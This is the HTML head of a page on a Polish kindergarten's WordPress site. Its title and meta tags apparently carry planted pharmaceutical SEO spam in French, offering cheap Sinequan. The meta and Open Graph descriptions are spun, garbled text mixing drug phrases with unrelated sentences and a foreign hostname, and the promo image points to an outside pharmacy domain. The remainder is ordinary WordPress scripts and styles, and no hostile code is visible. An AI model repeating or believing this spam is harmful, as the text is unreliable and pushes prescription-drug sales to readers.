

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://przedszkole.familyschool.edu.pl/comment-obtenir-la-prescription-de-sinequan-drugstore-pas-cher-przedszkole-familyschool-edu-pl/
body_size: 20935
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="pl-PL">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Comment Obtenir La Prescription De Sinequan . Drugstore Pas Cher. przedszkole.familyschool.edu.pl - Rodzinne Przedszkole Family Pre-School - Łódź - Rodzinne Przedszkole Family Pre-School &#8211; Łódź</title>

    <!-- Site Description -->
	<meta name="description" content="Note 4.3 &eacute;toiles, bas&eacute; sur 398 commentaires. Comment Obtenir La Prescription De Sinequan . &amp;#8221; C&amp;#8217;est ce qui m&amp;#8217;est venu ce. Alors" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- WP Tags goes here -->
	<meta name="keywords" content="" />
	    
    <!-- Favicon -->
	<link rel="shortcut icon" href="https://przedszkole.familyschool.edu.pl/wp-content/themes/kids/images/favicon.png" type="image/x-icon" />
	<link rel="pingback" href="https://przedszkole.familyschool.edu.pl/xmlrpc.php" />
        
	    <!-- Custom CSS and style related to a logo -->
    
    <script type="text/javascript">
       /* <![CDATA[ */
        var settings = {'themeurl':'https://przedszkole.familyschool.edu.pl/wp-content/themes/kids'};
        /* ]]> */   
    </script>
    
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://przedszkole.familyschool.edu.pl/comment-obtenir-la-prescription-de-sinequan-drugstore-pas-cher-przedszkole-familyschool-edu-pl/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Comment Obtenir La Prescription De Sinequan . Drugstore Pas Cher. przedszkole.familyschool.edu.pl - Rodzinne Przedszkole Family Pre-School - Łódź" />
	<meta property="og:description" content="Note 4.3 étoiles, basé sur 398 commentaires. Comment Obtenir La Prescription De Sinequan . &#8221; C&#8217;est ce qui m&#8217;est venu ce. Alors jardinez, bricolez, penchez vous en avant wordpress-638699-2271247.cloudwaysapps.com Les patients ayant une intolérance héréditaire au libres de droit et sont la propriété samuser avec la « chimie » de tous ces. Le bilan pour..." />
	<meta property="og:url" content="https://przedszkole.familyschool.edu.pl/comment-obtenir-la-prescription-de-sinequan-drugstore-pas-cher-przedszkole-familyschool-edu-pl/" />
	<meta property="og:site_name" content="Rodzinne Przedszkole Family Pre-School - Łódź" />
	<meta property="article:published_time" content="2023-01-18T19:22:24+00:00" />
	<meta property="article:modified_time" content="2023-01-18T19:22:27+00:00" />
	<meta property="og:image" content="https://images.unlimrx.com/promo/fr/sinequan.jpg" />
	<meta name="author" content="admin2" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="admin2" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="15 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://przedszkole.familyschool.edu.pl/comment-obtenir-la-prescription-de-sinequan-drugstore-pas-cher-przedszkole-familyschool-edu-pl/","url":"https://przedszkole.familyschool.edu.pl/comment-obtenir-la-prescription-de-sinequan-drugstore-pas-cher-przedszkole-familyschool-edu-pl/","name":"Comment Obtenir La Prescription De Sinequan . Drugstore Pas Cher. przedszkole.familyschool.edu.pl - Rodzinne Przedszkole Family Pre-School - Łódź","isPartOf":{"@id":"https://przedszkole.familyschool.edu.pl/#website"},"primaryImageOfPage":{"@id":"https://przedszkole.familyschool.edu.pl/comment-obtenir-la-prescription-de-sinequan-drugstore-pas-cher-przedszkole-familyschool-edu-pl/#primaryimage"},"image":{"@id":"https://przedszkole.familyschool.edu.pl/comment-obtenir-la-prescription-de-sinequan-drugstore-pas-cher-przedszkole-familyschool-edu-pl/#primaryimage"},"thumbnailUrl":"https://images.unlimrx.com/promo/fr/sinequan.jpg","datePublished":"2023-01-18T19:22:24+00:00","dateModified":"2023-01-18T19:22:27+00:00","author":{"@id":"https://przedszkole.familyschool.edu.pl/#/schema/person/a33418f28c17dfeee6cc52bed0b6f3b7"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://przedszkole.familyschool.edu.pl/comment-obtenir-la-prescription-de-sinequan-drugstore-pas-cher-przedszkole-familyschool-edu-pl/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://przedszkole.familyschool.edu.pl/comment-obtenir-la-prescription-de-sinequan-drugstore-pas-cher-przedszkole-familyschool-edu-pl/#primaryimage","url":"https://images.unlimrx.com/promo/fr/sinequan.jpg","contentUrl":"https://images.unlimrx.com/promo/fr/sinequan.jpg"},{"@type":"WebSite","@id":"https://przedszkole.familyschool.edu.pl/#website","url":"https://przedszkole.familyschool.edu.pl/","name":"Rodzinne Przedszkole Family Pre-School - Łódź","description":"Przedszkole Montessori Łódź, przedszkole językowe, prywatne przedszkole Family Pre-School, Łódź","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://przedszkole.familyschool.edu.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://przedszkole.familyschool.edu.pl/#/schema/person/a33418f28c17dfeee6cc52bed0b6f3b7","name":"admin2","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://przedszkole.familyschool.edu.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/67c78f38577ffc8dca714c1a60d00453?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/67c78f38577ffc8dca714c1a60d00453?s=96&d=mm&r=g","caption":"admin2"},"url":"https://przedszkole.familyschool.edu.pl/author/admin2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rodzinne Przedszkole Family Pre-School - Łódź &raquo; Kanał z wpisami" href="https://przedszkole.familyschool.edu.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rodzinne Przedszkole Family Pre-School - Łódź &raquo; Kanał z komentarzami" href="https://przedszkole.familyschool.edu.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/przedszkole.familyschool.edu.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://przedszkole.familyschool.edu.pl/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900,400%7COpen+Sans:300,400%7CIndie+Flower:regular%7COswald:300,regular,700%7CNunito:300,regular,200,600%7CCaveat:regular%7CCuprum:regular%7CRoboto+Slab:100,300,regular,700%7CRoboto:regular%7CPacifico:regular%7CHandlee:regular:400%7CMarko+One:regular:400%7CPoppins:300,regular,500,600,700%7CRoboto+Condensed:300,regular,700:400%7CMontserrat:regular,700,900,100,200,300%7CVarela+Round:regular%7CShadows+Into+Light+Two:regular%7CHoltwood+One+SC:regular&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://przedszkole.familyschool.edu.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='Rich_Web_Video_Slider-css' href='https://przedszkole.familyschool.edu.pl/wp-content/plugins/slider-video/Style/Rich-Web-Video-Slider-Widget.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesomeSl-css-css' href='https://przedszkole.familyschool.edu.pl/wp-content/plugins/slider-video/Style/richwebicons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='glg-photobox-style-css' href='https://przedszkole.familyschool.edu.pl/wp-content/plugins/gallery-lightbox-slider/css/photobox/photobox.min.css?ver=1.0.0.39' type='text/css' media='' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://przedszkole.familyschool.edu.pl/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.18.2' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100|Domine:400');

/* Popup Theme 3195: Content Only - For use with page builders or block editor */
.pum-theme-3195, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-3195 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-3195 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-3195 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-3195 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 3194: Floating Bar - Soft Blue */
.pum-theme-3194, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-3194 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-3194 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-3194 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-3194 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 2754: Hello Box */
.pum-theme-2754, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-2754 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 30px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-2754 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-2754 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-2754 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: 50%; right: auto; bottom: 0px; top: auto; padding: 5px; color: #ffffff; font-family: Domine; font-weight: 400; font-size: 15px; line-height: 24px; border: 1px solid #6b6b6b; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 1px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 132, 132, 132, 1.00 ); transform: translateX(-50%) } 

/* Popup Theme 2751: Standardowa skórka */
.pum-theme-2751, .pum-theme-standardowa-skorka { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-2751 .pum-container, .pum-theme-standardowa-skorka .pum-container { padding: 30px; border-radius: 10px; border: 7px solid #81d742; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-2751 .pum-title, .pum-theme-standardowa-skorka .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-2751 .pum-content, .pum-theme-standardowa-skorka .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-2751 .pum-content + .pum-close, .pum-theme-standardowa-skorka .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: 50%; right: auto; bottom: 0px; top: auto; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ); transform: translateX(-50%) } 

/* Popup Theme 2752: Light Box */
.pum-theme-2752, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-2752 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-2752 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-2752 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-2752 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 2753: Enterprise Blue */
.pum-theme-2753, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-2753 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-2753 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-2753 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-2753 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 2755: Cutting Edge */
.pum-theme-2755, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-2755 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-2755 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-2755 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-2755 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 2756: Obramowanie */
.pum-theme-2756, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-2756 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-2756 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-2756 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-2756 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

#pum-2757 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='msl-main-css' href='https://przedszkole.familyschool.edu.pl/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://przedszkole.familyschool.edu.pl/wp-content/uploads/master-slider/custom.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://przedszkole.familyschool.edu.pl/wp-content/plugins/lightbox-gallery/colorbox/example1/colorbox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='kidsstyle-css' href='https://przedszkole.familyschool.edu.pl/wp-content/themes/kids/style.css?ver=6.4.7' type='text/css' media='all' />
<!--[if IE 7]>
<link rel='stylesheet' id='kids-ie7-fix-css' href='https://przedszkole.familyschool.edu.pl/wp-content/themes/kids/css/ie7.css?ver=6.4.7' type='text/css' media='all' />
<![endif]-->
<!--[if IE 8]>
<link rel='stylesheet' id='kids-ie8-fix-css' href='https://przedszkole.familyschool.edu.pl/wp-content/themes/kids/css/ie8.css?ver=6.4.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='kidscolor-sheme-css' href='https://przedszkole.familyschool.edu.pl/wp-content/themes/kids/css/color-shemes/green-blue/green-blue.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='kidsfancybox-css-css' href='https://przedszkole.familyschool.edu.pl/wp-content/themes/kids/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.6.5"};
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://przedszkole.familyschool.edu.pl/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://przedszkole.familyschool.edu.pl/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.6.5" id="layerslider-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://przedszkole.familyschool.edu.pl/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.6.5" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="Rich_Web_Video_Slider-js-extra">
/* <![CDATA[ */
var object = {"ajaxurl":"https:\/\/przedszkole.familyschool.edu.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/plugins/slider-video/Scripts/Rich-Web-Video-Slider-Widget.js?ver=6.4.7" id="Rich_Web_Video_Slider-js"></script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/plugins/gallery-lightbox-slider/js/jquery/photobox/jquery.photobox.min.js?ver=1.0.0.39" id="glg-photobox-js"></script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/themes/kids/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4" id="kidsfancybox-js-js"></script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/themes/kids/js/jquery.easing.1.3.js?ver=1.3.0" id="kidsjquery-easing-js-js"></script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/themes/kids/js/preloader/jquery.preloader.js?ver=6.4.7" id="kids-preloaderjs-js"></script>
<script type="text/javascript" id="kids-mainjs-js-extra">
/* <![CDATA[ */
var kidsAjax = {"ajaxurl":"https:\/\/przedszkole.familyschool.edu.pl\/wp-admin\/admin-ajax.php","ajax_nonce":"9a875eed5f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/themes/kids/js/main.js?ver=6.4.7" id="kids-mainjs-js"></script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/themes/kids/js/respmenu.min.js?ver=6.4.7" id="kids-respmenu-js"></script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/themes/kids/js/respond.min.js?ver=6.4.7" id="kids-respond-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.6.5 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
